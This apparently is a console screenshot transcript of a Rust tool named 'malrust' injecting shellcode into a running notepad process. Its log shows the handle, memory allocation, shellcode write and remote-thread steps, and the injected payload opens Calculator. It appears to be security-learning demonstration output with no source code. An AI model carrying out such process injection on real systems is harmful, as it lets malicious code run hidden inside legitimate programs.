 C:\Users\Admin\Desktop\batshitCRust\malrust>notepad && tasklist | findstr notepad
notepad.exe                  17612 Console                    3     14,896 K
C:\Users\Admin\Desktop\batshitCRust\malrust>cargo run -- 17612
Finished dev [unoptimized + debuginfo] target(s) in 0.04s
Running `target\debug\malrust.exe 17612`
Opened Handle: HANDLE(0xa8)
Allocated Memory for shellcode
Written shellcode to process
Created Remote Thread : HANDLE(0xb0)
Calculator
Standard